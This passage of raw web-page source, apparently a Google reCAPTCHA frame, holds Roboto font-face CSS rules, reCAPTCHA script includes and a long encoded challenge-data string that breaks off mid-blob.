  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8e3sWY0gBzCuf6KCEbXEPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8e3sWY0gBzCuf6KCEbXEPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8e3sWY0gBzCuf6KCEbXEPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6LDgcOCw7xyVMKqw4XDohZ4TMKKwr7Cil7CocKOSXNzecOBIsKAw5VrCsK0wr4zUXUGw6sjwrwfw5/ChT3DmMKHOFQMwpUTw78BwpgRw5xhJsKkb8KgVcORwrIKw4o3wrrDkH96wrB1w6nCuCzCuCYLZy9+w4tOCsKVwrDCscOkwo7DrsKxw7snwoxWw5xuw4EAw7bCkFTCpsKUNsK+XV1/e8KSwph/T8OsPBpWWMO2cQvCrzgUwq9bTsK9JELCrzfCosKCD8O/w6/Di2jDqiHDpzlnOsO9w4jCnUlRRkPCkMKKDMK7w68mw6thw7HCl8K0DnQSHXl6OsKYRsOSGsOoV8OydBl/[base64]/wpTCpEUAw6tJccOSwpwgwrA0WR11wpYdIRkfAxHCisO1w5A/w7/CjlRVBsK6acK5wpNVDiDCkyYMw7UBBcOnwrt9BE/DrcOlwoEuQForwrvCkUYpB0EHwqBqWsKdS8OcE1ZFSMOdHTzDjELCsSckLDRFW8O0w5bCtUdkw4w4CkI6wr13UWvCvAXCqMOOdFF/aMOQDcOiwpMiwqbCs8KuZGBUw4LCnFxMwoMdKMO4dgwwVyI6UcKTw6/DhcO3wr/ChMO6w4d5wopCRCXDgMKDZXrCqy5PwoBPbcKNwr7CkcKbw5LDrsOYw5Aiwqs7w6nDiMK8A8K8wpbDimh6RFbCkMOew4RVw4cmwpoWwovCqDEiegRNCGhTSsOYH8OYW8KWwoXCr8KHYcOMw4hMwoNDw604PT/CqhwtQRvCgDbCicKTw7bCpmNXUsOJw7fCi8KcfcOpw7XCqkJMw6DCi0sHw5xpGcKnFUrCkntWTMOHCsKJCsK9w4kvwosyWsO8w6/Cv8OqVlbDoMKDw4bClsKzw7lHwqMHbU0bwofDnHgJO8K7RcKfZcOzw7kHbBLCiUZyJXlTwoDCm8Kuw7xSTsKPIidsPA4eOcKCeSAJFcOJfsO3ElQyZMKrw7fCisOMwqrCocKWZTLDpsKNwovCmSE2w5x1woDDpj/[base64]/w4bDhMK8MVwePsOCPcK+R8OEwqdOw4cZHw/[base64]/DmsOGw5LDl8Kxw57Cn8OcZcKkYQfCiUHClcOFwoTCj8ONw6LCosKxIcOVw68QeElBMFTDg8OZLMO2wpliwqQDw6TDn8KLw5gUwrvDn8K6b8OZw5JNw5s9GcOcUAXCqF/CliJSw4jCn8OkIiXDlwwPLEPDhsKxTsOvw4pSw63Dr8KuBipePcKYP0V3UcOTVGfDmQdjw4fDslBkwp7CsjfCqyQXwpQcwq7DncOewrLCjRECdsOJG8K3RiJHfiLDhB3CjsKRw4bDsjtPwo/DhcO2W8OcBMOiWcOAwoTCuzzCi8KZw69hwpxZw4zCsHjDvT0oSMO1w5fCgMOVwoBOQMK6wr/[base64]/CsBlJw7LChlAlwrTCv14EwqkuwqPDllMnwpkBw6/CtsOaQwfDoWjCkw/Cgyciw5DDv2XDhirDh2nCt8KXw4vCi2U5WsOtwqrDrBBmwqbDohvCjB7DmcKdTMK+TFPCocOcw63Dg0DDuzE8wrZ/wpTDlcK1FsKxVMO/ZcOhwp16w4lHwqgVwoIqw4rDu0XDt8KMwo7DkMKPw7HDs8OTw7djCiXDgnlZw40sHMOwwolOZsOQWTt7wpkbwrBlwo/Du1fDuk/DmlTDskMKfStXDcKYVjzCvsK4woZSIMOxAsOkw6fCvk/Cs8OjfcOHw7YCwp4RPQcsw55jwpMfB8OBesOYXmJ1wqDDl8OywrbCuMOiI8OWw5fDvMOKR8OuAmPCugvDvw3Cv0TCtMO6woDDosOKw4/[base64]/[base64]/LMOnwpAEwq7Cu01FwqVywrR2TcKSw6XCtsOeS1HCjcOAw5pfEcOewpLCr8KOEsOGwqp+TjHDh0A6w7XDkDvDrcOQE8OoEEdVw4/Chy09wop9ZsKIN0HDi8Kew6EFwq/ChcKBSMObw5EeE8KfPMKow5sKw4BZwrjCsMOvwqECw4vCqMKdwo/CmcKAB8Kww4sMTnF6ScK+Q0/[base64]/w7hXTMKKP8OXw63Cs0UOCsKGw5M1JcOzw7xkwoxJDE4ywoDCj8OjwrEzD8Ozw5bCkRp6S8OxwrR2JcK0wppOI8O9woXCrGTCg8OWbsOHM0PDlw0Nw67CgGzDvGgKw5J+biFgb35+w6FTakBTw77DmjtSJsOQXsK6CVxsMx/DmMK3wqZUwofCpW4YwpHClShqJsKSRsKkNgnCnUXDhMKdH8KuwpzDpcOSIcKnUcK/[base64]/Du8KNOhJEw5LCrjFuwptsN8KmdcOzwonDvXjDrMOzUcO/[base64]/DqkQwwqYnFMK9w7nDmADCsSBXZ8Ohw7Y8Y2oBL8ONB8OHLjHDkg3CqxQUw5HCmDpQw6/DjgxSw4bDhFAGZgErIkDCkcK8IhJtNMKkdgs4wqd9AwF2TnN/MXUrwrfDi8Kmwp/DiETDkxthwpYww47Cg3HCp8Oaw74OD3M3N8O+wp3Dml9qw5zCrsKjSF/[base64]/DosOzw4JCZsK2PEh/[base64]/Cj8K1A8OEw43Ct8KAPFYKKzPCjhguMCc6HMKHw4gQwp5iRUs4AcOTw4UadcOzw5VVa8Ogw4MBw7jDkAPCnCINJsKEw5fDoMOjw6TDj8K/w6jCs8KmwoPDnMKewpcSwpRUAMOUTsKXw41Fw4LCuQNLGhUXKMOZUT10QcKKMCPDsDNjTHZ2woPChsOQw7nCvsK9WMOzf8KCWyRCw5Nawq/Ch0glesKKTwHDjXfCgsKJCG/[base64]/[base64]/[base64]/CjcKnw73DksKMJFh9wrxew7ATAcOFA8OwwqXDumJlw5/DgitXw7jDv17Cqnd/wp4KR8OCFsKowq4Vc0rDtANEN8K5D0LCusK/[base64]/DocKuSGdwXlDCs8O+wofCjG7DkywDegnDncOXGMOtw4pIHMKBw5PDjMOrKMKpUMORwrEkw6BSw6RkwoPCv0zClHo5SMKFw6cjwq8nImsYwqciwrfDisKYw4HDpR1MfMKKw6nCjU98wqTDm8OVbcOUQX/[base64]/DtVETFMOjwqbDjk7DlTR5worDlBzCsMKvw6jDnyAFbWQROsOewqU1PcKmwq/CscKKwqjDlxEMw4Zxfn5JHcKJw7fDrWwvW8KewqfDjnxsH0bCsx4PAMOTD8KoYTPDr8OMS8KkwrI2wpTDjTPDoRZUNhUfLHnDtMOTSU/DusOlW8K6A15uK8Kzw61pQMK6w49sw7PCngfCpcKxeUbCrxLDrn3DsMKFw5xpT8KtwrzDrcOwb8OHw4vDv8OMwqkawqnDlMOtAhsfw6bDt00QQB/[base64]/OTTCksOSUcKdwqTDjiTCrMKZa8KqDGRwbyAzEcKdwrLCs1LCpcODKcO9w4PCmwHDjcOWwosTwrIBw4I6ZsKkAyTCtMKNw77ChMOLw69Bw5omIAXCn34ZT8O/w6zCrkDDtMOFcsOcWMKBw4olw4bDtQTDtHxHSMOsY8KfD1VTN8KrY8OawowEEsO9VmDDgMK3w4PDp8KcTUPDpFMsecKBb3vDusOPwo0gw5J8chEnV8KfO8Kew4/CnsOkwrbCvcO7w4/CjVTDt8KewqFSWhLCvErCtcKhdsKVw6TDpmEbw7PDszFWwq/DtQnCswAeYMK+w5EAw5oKw7jDosKlw7zCg1xEST7DlMOoVX1vccOYw7I/KjLCn8OjwrPDsQMQwrRvRl8Gw4Elw5rCqsOTwqgAwrrDmcOvwpduwo4Pw4lPNx3CsBR4JQRNw4p+d3F0CcK6wrjDuBYtanMxwonDiMKbDCQiAngUwrfDmsKhw43Cp8OCwrcXw7zDicO0wrRWf8Klw4TDpMKCwqPCq1h9w6DCsMKTdsOHH8K6w5/[base64]/ZcOmbW/Di3AMG11hw5BbW8KRfnHDnU3DlXF3UGnDrMKSwoxLa3rCuUzDl3LDkMK4ZMO7f8Krw59gOsKCOMKGwqMjworDtCRGwq47McOSwpLDpcO/H8KpfcOhP03ChsORdMK1w6tLwo0PInFALcKWwrzCgH7DkkzDk1TClsOawox1wopaw5/CsnBfU0NZw5ZBdRDChx8HCi3ChRfCpnZ4WkMLAwzDpsOSB8KcVMOpw73DrzbDi8KzQ8Ohw5l3JsOwBFfDocK5AX88O8OVAxTCusOSBmfCrMKew7DDkcKgPMKhPMOYW1F/AhvDlMKqZCvCoMKfw73CpsKrWnHCrQhOLsOTPVjDpMO8w4A0I8Kzw6RmEcKvJsK0wrLDmMKewqzCsMORw4ZQKsKkwoAnbwAkwpjCqsOSPhUfLgxpwqkxwpFERMKiScKQw6p7A8K6wqM4w7l4w5TCjWIEw5lKw6g9BF4dwofClUxRasO/w6NUw50ww5ZddMOBw6vDm8Ktw4UPcsO0aW/[base64]/CqwrCl8OmeHVdZ3M6wpnDjRPDsE3CrTPCqMKyw5YFwqZ/w49PbD17WiXCnFwGwpYXw796w5nDvg/[base64]/Dj0bDs8KmXHHDqsOGBAnDgyjDimUOwo/Dghw+wpFyw6nCtRJxwrh7asKqHcKpwojDiB0gw4zCjMOZXMO8woI3w5wkwoLCggdRJU/CmzLCqMKLw4DColnDsCsTNAkhHsOxwqlGwoPCuMKvwovDrwrCvAk0w4g8dcKzw6bDmsK1w4HDsxAewrsEFcKywrrDhMOhMn0vw4IrK8OzWMK4w7M6VmDDm0Uww6rCssKAW1sAay/CtcKyEsONwqfDqcK3JcK9w7cuccOEdzHDk3DDo8KNU8Oow43Dn8K2wpJ4Hxc3w44NUXTDkcKowr5PKXTDkVPCg8KwwqFAWDcNw7HCuw8iwrw+JhzDtMOFw5/CrWJOw6U9wqbCoi3Dkzpfw6bDmRPDi8KDwrg4FsKyw7LDmFfDk0PDicK4w6MaVURAw6MtwpACfsOcNsOSwpzChCjCgUPCssKPRAJAUsKrwozCisOfwrzDqcKNDio8YCvDim3DgsKlQVcvcsK1X8OTw7PDhcKBOMKCw7YPY8KSwqFmJMOpw6LCjSl3w5HCtMK6YcO/[base64]/DiBTDhm5GUBTDpcOUSMKSw6Mjw4FANcKxwrbDjl7DmhB9w4gkc8OFfMKTw4PCiUllwqd1fwDDtMKGw4/DsVPDm8OSwqBvw40cS1LCjmsicF7DjFLCl8KQGcO/PMKew5jCgcOfwoFOHsOpwrB3XWHDiMKqZQ3CjxludFrCjMO4w67DqcOfwp90wprCvMKhw4ddw6t/w4Uzw7TCvgVlw6Q4wpEgw7w/[base64]/DsRTDq0hSXcOkKl1YE8KPw7TCjcKMXEDCriLDlSnCqMK8w5tCwpcne8Oxw7rDrcO0w74kwoJyPsOLKxlfwqovKRjDg8OXDMOUw5nCl0MONy7DsSbDgcK8w6XCuMO1wo/[base64]/Cp8KhEcKkS2HDkcOKwojDtcKzcMO+w4DDgsK4w4Umw6dkwq1IwpDCn8KIw5ccw5TDuMKEw5fCnC9EG8K0dsOVaVTDs08kw7DCpksLw6nDmChpwpETw6bCqx7CvmdAVsOOwrdEF8KsA8K7BcKIwrc3w6nCtxTCp8OcOmEUKgbDtm/CkCZvwop+cMOCGURdQcO0wpHCpk5Fw6RGwqTChA1gw4vDqHQ/YwHDmMO9w5g0QcO2w7zCh8KEwpRoN3LDrEoNBnE5GMK4AWJDdXbCh8Otbw1dTlNtw5vCj8O9wqnCgMO9dl8cJMKTwrg1w4U+w6nCi8O/PxLCqkJEd8OodgbCocK+eAbDjMObAMKZw4NewoLChirDnVDCuTHCjGbDgXrDvMKrABgNw4pEw6ELAsOcTcKsIHJuP0/Cg2DDiUrCklTDjTXClcKTwpF5woHCjMKLSVzDijzCuMKeAw7DiEzDtsKDwqouLMOFQ0Rmw5DDk3zDtUvDi8KWdcOHw7PDgwMQYnnCuCvCmHPDkRJTYSjCtMK1wocJwpLCv8KQWzzDomdeJDfClcKSwpvCtXzDhsO/QhDDjcOHX1xTwpdvw4jDncKoaF7CjsORLh0mYsK8eyPDmxrDkMOGOk/CkW4fIcKSwovChsKfaMOuw6fCrCBvwrp1w7NDFz7DmcO/IsO2w6x9MBVBdW05O8KfWH1mVS/Dpz9EHxFcwpHCszPDkcOAw5LDm8OBwooDImvCh8Kcw4ROQzzDl8OuXxZswqsYUUx+GcO4w77DjsKPw6duw7lzTT7DhkF3HsKOw49gYsKww5hFwrF9RMKDwrczPyoWw51AR8KNw4tUwpHCicKgDArCjcKCZigjw4Eew4JcVQPCmcOSPH/DvAEKOCsyKCoXwqRUaALCqjvDm8KnKhJJGcOuN8Kmw6UkXADDkSzDtycuwrAnSiDCgsOew4XDkG/DsMO+b8K9w7QNLmZwOD/CiSViwrjCvMOkIAHDuMOhFDRnIcOww7nDpMOmw5/CvwnCs8OiF03CmsKIw4QNw6XCqgzCm8KQB8Opw6AACVdGwpXCtx5kRz/DqF8Idh9Nw5Apw6nCgsOEw6cyAWMuOS0vwqDDqGjClUkqHcKqCBnDp8O2YQnDoQLDocKQQjxXJ8Kfw5LDpH0xw6rCssKPd8KOw5fDr8O7w7Fkw6TDssKgYDTCuXxwwpjDiMO8w703UQLDucOaWsK/w5U7E8OOw4/[base64]/[base64]/[base64]/w4gawqXDjAtSf8OMwrDDi8OdO8OJWBl1U1w9cQjCv8OvW8O7NMONw7wzSMOQG8OpQcKrFsKRwqjCjBfDnT1KRxrCj8KkTnTDqsOXw5vDhsO5Vi7DnMORQitQeg/DuExpwpTCrsKJRcOYSsKAw6zDqQHCmU5ww4/DmMKcDh7Do18AexbCiEoULjtKT2/CpFdPwrlLwqgvTSdmwqxmAMK6VsKkDcOuw6zCs8Kjwq3Ct0LChRRuwrF7w60BDAnCklTCv2s8TcOnw7kVcEXCvsOrZsK8LsKHYsKgNsO0wp/[base64]/DsAcIYxPDlcKCwo84wpTClcOgwpwMwqYhKsOzw7DClUrClcOcwqXDusO3wr1dw4oPBznDhxlhwq1jw5RpIiPClzVsAMO1SScYVD3Du8KQwrvCvnfCv8OUw6dCP8KmIMKawqQ8w5/DpMOVRsKnw6QYw403w5ptcnnDvAMbwpECw78CwqjCsMOEAMOmwpPDoigmw6IVUsOyZHfDgw5Gw4kYCmZgw7PChEVUc8KHcMOfUMO0P8KHdR3CmALDvcKdOMKGP1bDs3LDi8OqJcKgw6UJbMKSDMOOw4HCgMOnw40JS8OMw7rDpQHCmsK4w7rDh8OYZ0ErHF/CiBfDu3U+EcKFRVDDjMKRwqlMNwQHw4TCvcKvYgTCl0xTw7bDi0MdcsKxdcODw5ZFwoVZCiIPwpPCvAHDm8KDQkwyYwcuE2LCjMOJUT/DlxnCmF4aZsOyw43CicKGKQV4wpoIwqLCjxQYInDCtDdDwoolwrN6KhU/N8OQw7PCpsKZwpZLw5bDtMKADgvCuMKnwrZ4woXCt0HCjMOGPjLDg8Kqw5tyw50BwrLCkMKVwoQXw47CtUXDqsOHwoFpKjbCkMKbR0bDk0J1REDCs8OoCcKSRsO/w7twA8Ocw75XXWVXCi/Csy41BxsBw5UBWg46DzwHDTkgwp8DwqwJwrwDw6nCmzkcwpV+wrZTHMOtw5snUcKpD8ONwo1/w5NvOFxNwpYzLMKgw6k5w4jDpig9w4ZmW8OrIRVlw4PCksOsTsKGwrkEN1kdKcKXbmLDqUUgwpbDsMOHJFbCuxnCuMO1H8K3VsKHW8OrwofCpnE6wqZCwpzDo3TDgMOqEMOsw4zChcO1w50Qwq1dw5kOKznCpMKWIMKOCcOGZX/Dm0HCvMKQw4nDkwY3wpBDw7fDmcOjw6xawq7Co8KkccK4RsOlFcOfV2/DsUBgwoTDkXVSEwTCisOyHENYJMOcEMKNwrJfU2rCjsKqLcOGLy7DpVPDlMKKw4TDoDt0wocUw4JHw7XDpXDCj8KTF00vwoo2w7/DjMKQwrHDksO/wrBLw7PDh8K9w4zCkMKgwo/[base64]/DkVVRAwXDtcODIcOQHj01fsOSRk3DjcOxWMKcwrTCrMKxPcOdw6nCumzDqirDq17DucObwpTDj8O6IUEqL01LMRTCksOtw4HCjsKvw7vDrcOVRsOqJxlIWHsnwpI/csOpBzXDlsK1wo0Dw4DCnG8/wo7CmMKwwpLCuQDDkMO/w7XDoMOywrhIwrhjLsKHwrXDmMKkDsOEN8OpwpDCisO6Pw7CpBnDnnzClMOGw498HWFgA8OuwqwpN8KPwrLDgcOmUzHDv8OwXMOMwqDDqMKuTMK7aTkMQXTDl8OpWsKjdmdTw5/CpQYZIsOfFwtEwrfCg8ORV13Ct8Ksw5hFZsKLcMODw5JUw6xDacOAw6E/[base64]/DvMK5QELCgcO7w6VvY8K6w5bDk8OiQ8OSPsOIwqHCksKgwrrDgj5tw73CiMKrRMKuWcKpZsKKImTDimzDncOJMcOpMT0fwqZRwq/Ch2bDpW1VJMKNECTCr1kGwoIQAFvDuwnCpkzCk0fDlMOfwrDDp8OSwonCuADCjXXDhsOvwpJaeMKUwoI2w5HCmWZnwqBaLxjDvwPDhsKnw7YNMjvCpS/[base64]/ClcOvwrfDr8Olwp8uOEnCv1XClcOZck/CmMKjwpHDrxbDug7Cs8Kewp5RC8OafsOaw6HCowbDrAxnwqfDl8K/XMOxwp7DmMO6w6Y8MMKow5PDssOuOcK0wpRyXMKNfC/ClcKiw4HCtRocw53DjMKeZFnDn2DDocOdw6dgw4A6HsKEw4pkWMOiflHCqMKfATHCkkjCmF9vdcKZWxLClA/CmhvDkWPCn1nCjGYvQsKhTMKywq/DrcKHwqbDiCfDqkHDv07CtcKdw6k6PA/DgWLChhnCgsK6A8Oqw4VewocVcMK2Xkp/w6F2UERUwo/CmMOUXMKMBi7DnHfCj8OvwqnClg5qwpjDsVLDl1YqFiDCk25mUkXDr8OkLcOaw4oyw7tHw6AnRytASk3Ct8KLwqnCkDNAwr7Cgm7DglPDkcKHw